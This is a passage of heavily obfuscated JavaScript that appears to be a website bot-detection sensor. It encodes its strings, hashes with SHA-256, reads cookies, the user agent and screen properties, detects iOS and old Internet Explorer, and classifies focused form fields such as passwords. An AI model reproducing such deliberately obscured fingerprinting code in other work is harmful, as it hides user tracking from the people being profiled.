cJn=AW[vYn[PDn][fs]];var nqn=qSn(RT,[xd,PP(I6n,V4[CO(V4.length,MJ)]),fs,bD,Ncn,cJn]);SAn+=nqn;Ncn-=qq(ZZ,[nqn]);}else{SAn+=Ev(sp,[I6n]);I6n+=vYn[PDn];--Ncn;};++PDn;}Cvn=Bm;}break;case TM:{var s6n=rSn[r2];var Yvn=rSn[HF];V4.push(tfn);Cvn+=gZ;var QDn=PS()[CP(ms)](cj,p7,Mq);for(var kvn=fs;BO(kvn,s6n[KP()[Ds(fs)].apply(null,[Pfn,Lw])]);kvn=PP(kvn,MJ)){var tDn=s6n[m9(typeof Xv()[Rq(cX)],'undefined')?Xv()[Rq(f9)].call(null,jj,Gd,Ag,vW):Xv()[Rq(ks)].apply(null,[nHn,zd,vW,Fln])](kvn);var lsn=Yvn[tDn];QDn+=lsn;}}break;case Hj:{Cvn-=KH;for(var Xsn=fs;BO(Xsn,V0n[bLn[fs]]);++Xsn){Ps()[V0n[Xsn]]=B6(CO(Xsn,OX))?function(){Cs=[];qSn.call(this,ZZ,[V0n]);return '';}:function(){var NAn=V0n[Xsn];var pGn=Ps()[NAn];return function(C5n,w4n,Y4n,TJn,Tvn,gpn){if(RG(arguments.length,fs)){return pGn;}var nPn=qSn.call(null,z5,[C5n,hE,Y4n,sS,Tvn,K7]);Ps()[NAn]=function(){return nPn;};return nPn;};}();}}break;case BZ:{Cvn+=YT;return NPn;}break;case mn:{if(BO(HXn,h0n.length)){do{PS()[h0n[HXn]]=B6(CO(HXn,ES))?function(){return qq.apply(this,[XL,arguments]);}:function(){var cdn=h0n[HXn];return function(Wdn,YYn,rvn){var Zvn=cg(Wdn,B6(B6({})),rvn);PS()[cdn]=function(){return Zvn;};return Zvn;};}();++HXn;}while(BO(HXn,h0n.length));}Cvn+=hp;}break;case Bm:{Cvn-=fj;return SAn;}break;case PH:{V4.push(J8);Cvn+=YY;var tYn={'\x24':m9(typeof dc()[qE(vW)],PP('',[][[]]))?dc()[qE(fs)](cT,hg,Lw,AE):dc()[qE(vW)](z9,v0,Ig,Pt),'\x37':PS()[CP(fs)](V,B6(B6({})),dS),'\x39':m9(typeof VP()[fd(fs)],'undefined')?VP()[fd(ms)](B2,ks,B6(B6(MJ))):VP()[fd(H0)](zN,d8,DD),'\x45':RG(typeof KP()[Ds(ms)],PP([],[][[]]))?KP()[Ds(cX)](BW,Tk):KP()[Ds(MJ)](hF,rV),'\x47':KP()[Ds(ms)].apply(null,[A,Y1]),'\x4e':Xv()[Rq(ms)].apply(null,[G,B6(fs),Mz,DP]),'\x5a':dc()[qE(MJ)].call(null,wF,B6(B6(MJ)),Fw,Ov),'\x64':KP()[Ds(f9)].apply(null,[F5,xR]),'\x67':PS()[CP(MJ)](WM,cX,kC),'\x6c':zW()[HG(fs)].apply(null,[gk,Jp]),'\x6d':VP()[fd(f9)].call(null,dM,sS,B6(B6({})))};var vcn;return vcn=function(JDn){return qSn(TM,[JDn,tYn]);},V4.pop(),vcn;}break;case M2:{Cvn=Nm;var pDn=rSn[r2];var DJn=rSn[HF];var J4n=rSn[YM];var gAn=rSn[Xp];var s4n=rSn[Y2];var YPn=rSn[Tl];if(RG(typeof YPn,x2n[vW])){YPn=KX;}}break;case zT:{Cvn=VH;if(Umn(vXn,fs)){do{var R9n=W8(CO(PP(vXn,JAn),V4[CO(V4.length,MJ)]),Ndn.length);var cPn=UC(RYn,vXn);var C4n=UC(Ndn,R9n);RJn+=Ev(sp,[JV(cc(gQ(cPn),C4n),cc(gQ(C4n),cPn))]);vXn--;}while(Umn(vXn,fs));}}break;case lZ:{return Ev(M2,[Lcn]);}break;case RT:{var hvn=rSn[r2];var xJn=rSn[HF];var PDn=rSn[YM];Cvn+=XY;var lXn=rSn[Xp];var Ncn=rSn[Y2];var vYn=rSn[Tl];if(RG(typeof vYn,rs[vW])){vYn=nG;}var SAn=PP([],[]);}break;case z5:{var mDn=rSn[r2];Cvn+=SL;var UXn=rSn[HF];var Bdn=rSn[YM];var wcn=rSn[Xp];var jYn=rSn[Y2];var hdn=rSn[Tl];if(RG(typeof wcn,bLn[vW])){wcn=Cs;}var PSn=PP([],[]);}break;case vU:{var z6n=rSn[r2];var A0n=rSn[HF];var Opn=[];V4.push(KN);var HJn=qSn(PH,[]);Cvn=jZ;var C6n=A0n?Q[m9(typeof Xv()[Rq(ms)],'undefined')?Xv()[Rq(MJ)].call(null,ET,vW,fs,OX):Xv()[Rq(ks)](Uh,Md,bP,r1)]:Q[VP()[fd(MJ)](vI,Nh,B6(fs))];for(var hGn=fs;BO(hGn,z6n[m9(typeof KP()[Ds(f9)],PP([],[][[]]))?KP()[Ds(fs)](mh,Lw):KP()[Ds(cX)](F6,Wg)]);hGn=PP(hGn,MJ)){Opn[VP()[fd(DP)](CC,kh,bP)](C6n(HJn(z6n[hGn])));}}break;case ZZ:{var V0n=rSn[r2];Cvn=Hj;}break;case rH:{var tSn=rSn[r2];var JAn=rSn[HF];var Ndn=pC[vD];var RJn=PP([],[]);var RYn=pC[tSn];var vXn=CO(RYn.length,MJ);Cvn+=Up;}break;case QH:{var SXn=rSn[r2];jg(SXn[fs]);Cvn+=Zm;var YAn=fs;}break;case WF:{var h0n=rSn[r2];Dt(h0n[fs]);var HXn=fs;Cvn=mn;}break;case rU:{var qJn=rSn[r2];var Gvn=rSn[HF];var w6n=rSn[YM];var HDn=rSn[Xp];var HPn=Et[ES];Cvn=C5;var npn=PP([],[]);}break;case Qm:{var jdn=rSn[r2];var H6n=fs;Cvn=Yl;}break;case MT:{var VSn=rSn[r2];var f0n=rSn[HF];var dJn=rSn[YM];var mJn=rSn[Xp];var gvn=q8[R7];Cvn=f2;var Lcn=PP([],[]);var sXn=q8[mJn];var Zdn=CO(sXn.length,MJ);}break;}}};var Xp,r2,Y2,Tl,rH,SH,YM,bl,HF,MM,HM;var Vv=function(){z2n=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var ATn=function(L0n,c9n){return L0n>>c9n;};var fDn=function(Rdn){if(Q["document"]["cookie"]){try{var R4n=Q["document"]["cookie"]["split"]('; ');var vDn=null;var R0n=null;for(var lqn=0;lqn<R4n["length"];lqn++){var jpn=R4n[lqn];if(jpn["indexOf"](""["concat"](Rdn,"="))===0){var EPn=jpn["substring"](""["concat"](Rdn,"=")["length"]);if(EPn["indexOf"]('~')!==-1||Q["decodeURIComponent"](EPn)["indexOf"]('~')!==-1){vDn=EPn;}}else if(jpn["startsWith"](""["concat"](Rdn,"_"))){var q0n=jpn["indexOf"]('=');if(q0n!==-1){var k0n=jpn["substring"](q0n+1);if(k0n["indexOf"]('~')!==-1||Q["decodeURIComponent"](k0n)["indexOf"]('~')!==-1){R0n=k0n;}}}}if(R0n!==null){return R0n;}if(vDn!==null){return vDn;}}catch(vJn){return false;}}return false;};var Nz=function(Fqn,fJn){return Fqn in fJn;};var mq=function(TYn,jJn){return TYn!=jJn;};var b9n=function(sAn,EJn){return sAn instanceof EJn;};var Oh=function(){return LE.apply(this,[qf,arguments]);};var cZn=function(Z6n,CPn){return Z6n<=CPn;};var kS=function(){q8=["]s","/\n,V5)2 \x3fDX%;7M",":","9,X3\x07","d#(2P\"#5\'\"[R4","!*1","62+W$\b%2UE","_#3#Q5","a","S#,(","\x40V5)","M3/\f/","M.:9^P;#","o[\')0n 2\v:\x00BX+*0","\n9W~(.",";\x00ODh\t! O","%),\'$dE\'9/","z1-k","\"$","3dT","5\x3f*]","\x07%9D","L(%\t9]Rf\n(L&k\v&",">QA\x3f6T",".Se8aR-sPs","\"EY23)\\"," +","\"4\x07,5^C/;(J","\x07%\rvx","+W,);5TX14","\"\b9DR4;0V3","7Z3/<","\'-YZ#+K,\'","St,gW","+5*-1\x40d/ !u(+\v<","E2.","7/!2Y[/.=j5\'-","S[/9/","%[\"-","v6*(\\\'5DB6!X53-","0g","IG#6K.4","R(/)\\3\'\x00$5","M.-=UY2",";$QE2-T$5)=\x40","/5Dt)40\\92","61Z","\v-","\x3f9G","\rW7\'!4s_\'(%Z5#\r\"BX4","#DE#\x3f0x%\"-#C","D4>","\\S5","7M 4","<\x3f`E/7-M(0\x07","[,k-<UZ#.6\x40","\vlQ","%1DT.\x3f7","Q/6!","Y)-",";\'C","","\'>D_\t<P32\n","Z)\'\f/5","\x40X5.\x00X5\'","SS%%].\'1CY ;s1 ]T 6j8+\x00\'<","\n$#",".9U[\")","9%M\"..\'3"," 5QS","!#rE\',!","+)\fP%\"\x07&","5^T)>!","<4o *1<\"","^(0\x07&","\"\x3f2P\"#O!>VX","c_\'(!i./\f<prE)-7\\3f2$%W/4","!\x3f0o./-#","P)","J54\v&7","","^(9(L%#","d.5\'R6\'-pVX4z\x00P3#<\x3fB","\b}i","A !","\\V5.X5/\v\x3f^Q/()","Z/)","n_2.4i>g",":\x3fB","6\v&","I 2\n&1]R","\x40E).+M86\x07","->TR4\x3f6\v","<1W\"2\v\'>","%\n-3[d256X&#3=\x3fDV3#W *","\fFj","WR2!X%*\x07;#rE)-7\\3<1","3*5B","I45",":\x3f]G2",">_S#%T$","4U 2\'\"]","h9C(50(2\x07:1R[#","81WR$61K",">>","\t3D^0\x3fv#,\x07+$","2%K%1:5sX(91K3#\f+)","7\\/\"/-#CV!\x3f","6^","\'X-*2 1^C)7","N#;6v\'\v:$X",";3BR#4","v-J\"|","0V5\x07$","d#\x07\r","4_Z\x07/0V,\'!\x3f^","\'-6X1","(*7","--Q"];};var D3=function(FGn){return -FGn;};var W8=function(WAn,l6n){return WAn%l6n;};var N9n=function(QPn){if(QPn===undefined||QPn==null){return 0;}var dsn=QPn["replace"](/[\w\s]/gi,'');return dsn["length"];};var H8=function(){return G0.apply(this,[rH,arguments]);};var Cpn=function(Kvn){var JSn=['text','search','url','email','tel','number'];Kvn=Kvn["toLowerCase"]();if(JSn["indexOf"](Kvn)!==-1)return 0;else if(Kvn==='password')return 1;else return 2;};var Dsn=function(){return Q["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var bV=function(){return G0.apply(this,[rU,arguments]);};var X7=function(zvn,Gcn){return zvn>Gcn;};var PP=function(t4n,kPn){return t4n+kPn;};var fq=function Npn(Tsn,EGn){'use strict';var ZAn=Npn;switch(Tsn){case Gl:{var M4n=function(x4n,O5n){V4.push(fb);if(B6(Hsn)){for(var SSn=fs;BO(SSn,F4);++SSn){if(BO(SSn,Mz)||RG(SSn,RS)||RG(SSn,mJ)||RG(SSn,UG[H0])){MJn[SSn]=D3(ZI[tS()[wD(H0)](H7,Tb,jt,FS,vW,RS)]());}else{MJn[SSn]=Hsn[KP()[Ds(fs)].call(null,UTn,Lw)];Hsn+=Q[Xv()[Rq(v0)](JO,xs,Ov,ES)][PS()[CP(Id)](P4,dv,RS)](SSn);}}}var USn=PS()[CP(ms)](WA,B6(B6(MJ)),Mq);for(var m4n=fs;BO(m4n,x4n[KP()[Ds(fs)](UTn,Lw)]);m4n++){var Adn=x4n[Xv()[Rq(f9)].apply(null,[MX,Kb,vD,vW])](m4n);var ASn=cc(ATn(O5n,DP),UG[vW]);O5n*=UG[ms];O5n&=UG[cX];O5n+=UG[f9];O5n&=UG[ks];var kpn=MJn[x4n[VP()[fd(dS)](Us,r8,xg)](m4n)];if(RG(typeof Adn[dc()[qE(rP)](Zn,GD,r8,zd)],Xv()[Rq(OX)](MX,B6(MJ),wQ,hg))){var Bsn=Adn[dc()[qE(rP)](Zn,s6,r8,Bb)](fs);if(Umn(Bsn,Mz)&&BO(Bsn,F4)){kpn=MJn[Bsn];}}if(Umn(kpn,fs)){var IJn=W8(ASn,Hsn[RG(typeof KP()[Ds(Ov)],PP('',[][[]]))?KP()[Ds(cX)](MO,jQ):KP()[Ds(fs)](UTn,Lw)]);kpn+=IJn;kpn%=Hsn[KP()[Ds(fs)].apply(null,[UTn,Lw])];Adn=Hsn[kpn];}USn+=Adn;}var N4n;return V4.pop(),N4n=USn,N4n;};var fpn=function(Spn){var bSn=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var XXn=0x6a09e667;var QSn=0xbb67ae85;var Hdn=0x3c6ef372;var wpn=0xa54ff53a;var v0n=0x510e527f;var c4n=0x9b05688c;var rdn=0x1f83d9ab;var OSn=0x5be0cd19;var wDn=tx(Spn);var YDn=wDn["length"]*8;wDn+=Q["String"]["fromCharCode"](0x80);var j9n=wDn["length"]/4+2;var sdn=Q["Math"]["ceil"](j9n/16);var Edn=new (Q["Array"])(sdn);for(var OPn=0;OPn<sdn;OPn++){Edn[OPn]=new (Q["Array"])(16);for(var kYn=0;kYn<16;kYn++){Edn[OPn][kYn]=wDn["charCodeAt"](OPn*64+kYn*4)<<24|wDn["charCodeAt"](OPn*64+kYn*4+1)<<16|wDn["charCodeAt"](OPn*64+kYn*4+2)<<8|wDn["charCodeAt"](OPn*64+kYn*4+3)<<0;}}var jsn=YDn/Q["Math"]["pow"](2,32);Edn[sdn-1][14]=Q["Math"]["floor"](jsn);Edn[sdn-1][15]=YDn;for(var NXn=0;NXn<sdn;NXn++){var r6n=new (Q["Array"])(64);var gXn=XXn;var lvn=QSn;var E0n=Hdn;var WPn=wpn;var Ldn=v0n;var kSn=c4n;var Hpn=rdn;var pAn=OSn;for(var S9n=0;S9n<64;S9n++){var gDn=void 0,Iqn=void 0,Q9n=void 0,XDn=void 0,ksn=void 0,PJn=void 0;if(S9n<16)r6n[S9n]=Edn[NXn][S9n];else{gDn=WFn(r6n[S9n-15],7)^WFn(r6n[S9n-15],18)^r6n[S9n-15]>>>3;Iqn=WFn(r6n[S9n-2],17)^WFn(r6n[S9n-2],19)^r6n[S9n-2]>>>10;r6n[S9n]=r6n[S9n-16]+gDn+r6n[S9n-7]+Iqn;}Iqn=WFn(Ldn,6)^WFn(Ldn,11)^WFn(Ldn,25);Q9n=Ldn&kSn^~Ldn&Hpn;XDn=pAn+Iqn+Q9n+bSn[S9n]+r6n[S9n];gDn=WFn(gXn,2)^WFn(gXn,13)^WFn(gXn,22);ksn=gXn&lvn^gXn&E0n^lvn&E0n;PJn=gDn+ksn;pAn=Hpn;Hpn=kSn;kSn=Ldn;Ldn=WPn+XDn>>>0;WPn=E0n;E0n=lvn;lvn=gXn;gXn=XDn+PJn>>>0;}XXn=XXn+gXn;QSn=QSn+lvn;Hdn=Hdn+E0n;wpn=wpn+WPn;v0n=v0n+Ldn;c4n=c4n+kSn;rdn=rdn+Hpn;OSn=OSn+pAn;}return [XXn>>24&0xff,XXn>>16&0xff,XXn>>8&0xff,XXn&0xff,QSn>>24&0xff,QSn>>16&0xff,QSn>>8&0xff,QSn&0xff,Hdn>>24&0xff,Hdn>>16&0xff,Hdn>>8&0xff,Hdn&0xff,wpn>>24&0xff,wpn>>16&0xff,wpn>>8&0xff,wpn&0xff,v0n>>24&0xff,v0n>>16&0xff,v0n>>8&0xff,v0n&0xff,c4n>>24&0xff,c4n>>16&0xff,c4n>>8&0xff,c4n&0xff,rdn>>24&0xff,rdn>>16&0xff,rdn>>8&0xff,rdn&0xff,OSn>>24&0xff,OSn>>16&0xff,OSn>>8&0xff,OSn&0xff];};var cYn=function(){var LYn=Dsn();var n4n=-1;if(LYn["indexOf"]('Trident/7.0')>-1)n4n=11;else if(LYn["indexOf"]('Trident/6.0')>-1)n4n=10;else if(LYn["indexOf"]('Trident/5.0')>-1)n4n=9;else n4n=0;return n4n>=9;};var Jcn=function(){var lGn=P4n();var hXn=Q["Object"]["prototype"]["hasOwnProperty"].call(Q["Navigator"]["prototype"],'mediaDevices');var g6n=Q["Object"]["prototype"]["hasOwnProperty"].call(Q["Navigator"]["prototype"],'serviceWorker');var N5n=! !Q["window"]["browser"];var l0n=typeof Q["ServiceWorker"]==='function';var mPn=typeof Q["ServiceWorkerContainer"]==='function';var gYn=typeof Q["frames"]["ServiceWorkerRegistration"]==='function';var Nvn=Q["window"]["location"]&&Q["window"]["location"]["protocol"]==='http:';var W4n=lGn&&(!hXn||!g6n||!l0n||!N5n||!mPn||!gYn)&&!Nvn;return W4n;};var P4n=function(){var IPn=Dsn();var Icn=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](IPn);var X9n=Q["navigator"]["platform"]==='MacIntel'&&Q["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](IPn)&&!Q["window"]["MSStream"]&&typeof Q["navigator"]["standalone"]!=='undefined';return Icn||X9n;};var OXn=function(zJn){var Y9n=Q["Math"]["floor"](Q["Math"]["random"]()*100000+10000);var FXn=Q["String"](zJn*Y9n);var Odn=0;var XGn=[];var tvn=FXn["length"]>=18?true:false;while(XGn["length"]<6){XGn["push"](Q["parseInt"](FXn["slice"](Odn,Odn+2),10));Odn=tvn?Odn+3:Odn+2;}var Asn=ODn(XGn);return [Y9n,Asn];};var BYn=function(jDn){if(jDn===null||jDn===undefined){return 0;}var Y6n=function Q4n(UAn){return jDn["toLowerCase"]()["includes"](UAn["toLowerCase"]());};var v9n=0;(CDn&&CDn["fields"]||[])["some"](function(Dpn){var bdn=Dpn["type"];var KDn=Dpn["labels"];if(KDn["some"](Y6n)){v9n=IGn[bdn];if(Dpn["extensions"]&&Dpn["extensions"]["labels"]&&Dpn["extensions"]["labels"]["some"](function(ndn){return jDn["toLowerCase"]()["includes"](ndn["toLowerCase"]());})){v9n=IGn[Dpn["extensions"]["type"]];}return true;}return false;});return v9n;};var vAn=function(D9n){if(D9n===undefined||D9n==null){return false;}var d0n=function Lsn(U4n){return D9n["toLowerCase"]()===U4n["toLowerCase"]();};return Idn["some"](d0n);};var HAn=function(DYn){try{var GPn=new (Q["Set"])(Q["Object"]["values"](IGn));return DYn["split"](';')["some"](function(kcn){var t0n=kcn["split"](',');var QAn=Q["Number"](t0n[t0n["length"]-1]);return GPn["has"](QAn);});}catch(LAn){return false;}};var NDn=function(IXn){var z0n='';var lpn=0;if(IXn==null||Q["document"]["activeElement"]==null){return qq(OL,["elementFullId",z0n,"elementIdType",lpn]);}var hAn=['id','name','for','placeholder','aria-label','aria-labelledby'];hAn["forEach"](function(LGn){if(!IXn["hasAttribute"](LGn)||z0n!==''&&lpn!==0){return;}var nsn=IXn["getAttribute"](LGn);if(z0n===''&&(nsn!==null||nsn!==undefined)){z0n=nsn;}if(lpn===0){lpn=BYn(nsn);}});return qq(OL,["elementFullId",z0n,"elementIdType",lpn]);};var T6n=function(r4n){var bsn;if(r4n==null){bsn=Q["document"]["activeElement"];}else bsn=r4n;if(Q["document"]["activeElement"]==null)return -1;var r5n=bsn["getAttribute"]('name');if(r5n==null){var AYn=bsn["getAttribute"]('id');if(AYn==null)return -1;else return dIn(AYn);}return dIn(r5n);};var pdn=function(q6n){var Jdn=-1;var cAn=[];if(! !q6n&&typeof q6n==='string'&&q6n["length"]>0){var MAn=q6n["split"](';');if(MAn["length"]>1&&MAn[MAn["length"]-1]===''){MAn["pop"]();}Jdn=Q["Math"]["floor"](Q["Math"]["random"]()*MAn["length"]);var bJn=MAn[Jdn]["split"](',');for(var DXn in bJn){if(!Q["isNaN"](bJn[DXn])&&!Q["isNaN"](Q["parseInt"](bJn[DXn],10))){cAn["push"](bJn[DXn]);}}}else{var wGn=Q["String"](Jpn(1,5));var XYn='1';var Udn=Q["String"](Jpn(20,70));var IAn=Q["String"](Jpn(100,300));var mYn=Q["String"](Jpn(100,300));cAn=[wGn,XYn,Udn,IAn,mYn];}return [Jdn,cAn];};var s9n=function(fGn,Wcn){var tAn=typeof fGn==='string'&&fGn["length"]>0;var XSn=!Q["isNaN"](Wcn)&&(Q["Number"](Wcn)===-1||Zfn()<Q["Number"](Wcn));if(!(tAn&&XSn)){return false;}var d9n='^([a-fA-F0-9]{31,32})$';return fGn["search"](d9n)!==-1;};var K4n=function(MSn,P9n,MPn){var x6n;do{x6n=nBn(Dj,[MSn,P9n]);}while(RG(W8(x6n,MPn),fs));return x6n;};var vPn=function(LSn){var R5n=P4n(LSn);V4.push(Zh);var APn=Q[VP()[fd(OX)](CD,xG,Md)][Xv()[Rq(DP)](S2n,Zg,DD,Pv)][dc()[qE(OX)](hFn,Kb,vW,B6({}))].call(Q[zX()[FA(Id)].call(null,tW,IC,DD,fR,Ok)][Xv()[Rq(DP)](S2n,B6(B6({})),H0,Pv)],O6()[TX(rP)](hJ,mW,hJ,jG,Uk,nz));var C0n=Q[VP()[fd(OX)](CD,xG,v0)][Xv()[Rq(DP)](S2n,L0,B6(B6({})),Pv)][dc()[qE(OX)](hFn,K6,vW,s6)].call(Q[zX()[FA(Id)].apply(null,[tW,Zg,Nh,fR,Ok])][Xv()[Rq(DP)].apply(null,[S2n,B6(B6(MJ)),B6(B6(fs)),Pv])],RG(typeof O6()[TX(MJ)],'undefined')?O6()[TX(MJ)].call(null,JA,MJ,ms,Ib,K8,jG):O6()[TX(vD)].call(null,Id,MQ,B6(MJ),N3,L1,L0));var NYn=B6(B6(Q[PS()[CP(DP)](vk,B0,wQ)][Ps()[IW(tW)].apply(null,[j7,B6(fs),fK,f9,ks,v0])]));var xvn=RG(typeof Q[m9(typeof Xv()[Rq(Ad)],'undefined')?Xv()[Rq(p0)].apply(null,[Yv,hg,xs,ms]):Xv()[Rq(ks)].call(null,L2n,CE,tg,sQ)],RG(typeof Xv()[Rq(z9)],'undefined')?Xv()[Rq(ks)].apply(null,[hb,ks,d0,TC]):Xv()[Rq(OX)].apply(null,[sg,tg,DP,hg]));var bcn=RG(typeof Q[zX()[FA(Ov)](kv,ES,r8,fk,YQ)],Xv()[Rq(OX)].apply(null,[sg,B6(MJ),B6(B6([])),hg]));var qdn=RG(typeof Q[m9(typeof tS()[wD(H0)],PP(m9(typeof PS()[CP(MJ)],PP('',[][[]]))?PS()[CP(ms)].call(null,jln,dv,Mq):PS()[CP(ES)](kZn,Pt,Yr),[][[]]))?tS()[wD(Ad)](Q0,PK,T2n,GD,f9,bP):tS()[wD(DP)](B6([]),zs,xh,xd,sz,d0)][VP()[fd(l6)].call(null,Lc,F4,xs)],Xv()[Rq(OX)](sg,nz,jt,hg));var BXn=Q[RG(typeof PS()[CP(rP)],PP([],[][[]]))?PS()[CP(ES)].call(null,nh,xs,Ajn):PS()[CP(DP)](vk,MJ,wQ)][dc()[qE(s6)].apply(null,[nQ,H7,bP,UD])]&&RG(Q[PS()[CP(DP)](vk,GD,wQ)][dc()[qE(s6)].apply(null,[nQ,GD,bP,bP])][zW()[HG(sS)].apply(null,[IC,jk])],VP()[fd(Bc)](XW,vD,s6));var B4n=R5n&&(B6(APn)||B6(C0n)||B6(xvn)||B6(NYn)||B6(bcn)||B6(qdn))&&B6(BXn);var jPn;return V4.pop(),jPn=B4n,jPn;};var YJn=function(XPn){var MDn;V4.push(nt);return MDn=zpn()[KP()[Ds(p0)](XZ,pD)](function gGn(N0n){V4.push(qO);while(MJ)switch(N0n[PS()[CP(z9)].apply(null,[mD,Bc,Ht])]=N0n[VP()[fd(ws)](ID,Tk,kh)]){case fs:if(Nz(RG(typeof zW()[HG(xs)],'undefined')?zW()[HG(tW)](dE,RS):zW()[HG(L0)](j7,ng),Q[tS()[wD(DD)](B6(MJ),UUn,Jz,Mz,tW,K6)])){N0n[VP()[fd(ws)].call(null,ID,Tk,Gd)]=H0;break;}{var d4n;return d4n=N0n[m9(typeof dc()[qE(MJ)],PP([],[][[]]))?dc()[qE(RS)].call(null,TA,Id,f9,Bs):dc()[qE(vW)](Xq,CE,I9,r8)](m9(typeof VP()[fd(Bc)],PP('',[][[]]))?VP()[fd(z9)](As,Pt,B6([])):VP()[fd(H0)](GC,I7,H7),null),V4.pop(),d4n;}case H0:{var EYn;return EYn=N0n[dc()[qE(RS)](TA,B6(B6(MJ)),f9,OX)](m9(typeof VP()[fd(IC)],PP([],[][[]]))?VP()[fd(z9)](As,Pt,Xs):VP()[fd(H0)](Hz,UK,s6),Q[tS()[wD(DD)].apply(null,[AE,UUn,Jz,QN,tW,kC])][zW()[HG(L0)].call(null,j7,ng)][zW()[HG(FS)](CK,VD)](XPn)),V4.pop(),EYn;}case vW:case m9(typeof tS()[wD(DD)],PP(PS()[CP(ms)](gT,zd,Mq),[][[]]))?tS()[wD(hJ)](K6,AK,mJ,fs,vW,s6):tS()[wD(DP)](B6(B6([])),G3,bt,dS,kh,Gd):{var rYn;return rYn=N0n[zX()[FA(hJ)].apply(null,[ms,QN,f9,Mmn,p3])](),V4.pop(),rYn;}}V4.pop();},null,null,null,Q[dc()[qE(p0)].apply(null,[w4,p0,rV,B6([])])]),V4.pop(),MDn;};var qpn=function(){if(B6(HF)){}else if(B6([])){}else if(B6([])){}else if(B6({})){}else if(B6(r2)){return function Dcn(){V4.push(bk);var K0n=Dsn();var bYn=PS()[CP(ms)](FK,jG,Mq);var KPn=[];for(var A9n=fs;BO(A9n,UG[rP]);A9n++){var tcn=rMn(K0n);KPn[VP()[fd(DP)](nHn,kh,Bb)](tcn);bYn=PP(bYn,K0n[tcn]);}var nAn=[bYn,KPn];var TAn;return TAn=nAn[KP()[Ds(dS)](G2n,dS)](Xv()[Rq(GD)](RX,NC,O8,H0)),V4.pop(),TAn;};}else{}};var Ssn=function(){V4.push(kk);try{var Bqn=V4.length;var J0n=B6([]);var BDn=zBn();var YGn=k6n()[zW()[HG(bX)].apply(null,[MQ,Yc])](new (Q[zW()[HG(Mz)].call(null,OX,UW)])(KP()[Ds(hE)](Bv,CK),VP()[fd(Nh)](LX,F2n,Q0)),dc()[qE(I9)](sq,Mz,Kb,B6({})));var Isn=zBn();var fYn=CO(Isn,BDn);var Apn;return Apn=qq(OL,[Xv()[Rq(r8)].apply(null,[sD,Ov,p0,mb]),YGn,PS()[CP(L0)].call(null,wt,Ph,cO),fYn]),V4.pop(),Apn;}catch(Xdn){V4.splice(CO(Bqn,MJ),Infinity,kk);var KGn;return V4.pop(),KGn={},KGn;}V4.pop();};var k6n=function(){V4.push(wc);var Pdn=Q[Xv()[Rq(hE)].apply(null,[DN,B6(B6(fs)),CE,nv])][Ps()[IW(v0)](cN,QN,q2n,Md,v0,jG)]?Q[RG(typeof Xv()[Rq(pX)],PP([],[][[]]))?Xv()[Rq(ks)](cx,mW,QN,Y5n):Xv()[Rq(hE)].call(null,DN,jG,Pt,nv)][Ps()[IW(v0)].apply(null,[cN,B6([]),q2n,cO,v0,GS])]:D3(MJ);var KXn=Q[m9(typeof Xv()[Rq(FS)],PP('',[][[]]))?Xv()[Rq(hE)].call(null,DN,B6(B6({})),QN,nv):Xv()[Rq(ks)](Aq,Md,K6,v8)][zW()[HG(Pt)](GD,Qb)]?Q[Xv()[Rq(hE)].apply(null,[DN,Gd,rP,nv])][zW()[HG(Pt)].call(null,GD,Qb)]:D3(MJ);var G9n=Q[tS()[wD(DD)].apply(null,[dv,Kg,Jz,kh,tW,hG])][PS()[CP(FS)](YJ,tg,Mz)]?Q[tS()[wD(DD)].call(null,Kb,Kg,Jz,B6([]),tW,MQ)][PS()[CP(FS)](YJ,ws,Mz)]:D3(MJ);var nGn=Q[tS()[wD(DD)].call(null,B6([]),Kg,Jz,B6(B6(fs)),tW,nz)][m9(typeof PS()[CP(Nh)],PP('',[][[]]))?PS()[CP(Pt)].call(null,Sk,fs,hg):PS()[CP(ES)](HLn,cX,nK)]?Q[tS()[wD(DD)].apply(null,[H7,Kg,Jz,kv,tW,Y1])][PS()[CP(Pt)].call(null,Sk,z9,hg)]():D3(MJ);var PXn=Q[m9(typeof tS()[wD(fs)],PP([],[][[]]))?tS()[wD(DD)](OX,Kg,Jz,B6(B6(MJ)),tW,ws):tS()[wD(DP)].apply(null,[jt,tR,wmn,tW,xTn,K7])][RG(typeof Xv()[Rq(RS)],PP('',[][[]]))?Xv()[Rq(ks)](vR,tg,NC,sQ):Xv()[Rq(s6)].apply(null,[jTn,cX,rV,d0])]?Q[tS()[wD(DD)].apply(null,[UD,Kg,Jz,I9,tW,sS])][RG(typeof Xv()[Rq(sS)],PP('',[][[]]))?Xv()[Rq(ks)](wV,jG,Gd,K6):Xv()[Rq(s6)](jTn,B6([]),Md,d0)]:D3(MJ);var tXn=D3(MJ);var q9n=[PS()[CP(ms)](OO,mJ,Mq),tXn,Ps()[IW(hJ)](pK,Y1,Q8,GS,vW,Bc),nBn(t5,[]),nBn(rU,[]),nBn(V2,[]),s5n(AY,[]),nBn(fj,[]),nBn(Uj,[]),Pdn,KXn,G9n,nGn,PXn];var wAn;return wAn=q9n[KP()[Ds(dS)].apply(null,[bUn,dS])](zX()[FA(H0)].call(null,MJ,UD,l6,F5n,p3)),V4.pop(),wAn;};var Fcn=function(){var zdn;V4.push(Sx);return zdn=s5n(DH,[Q[m9(typeof 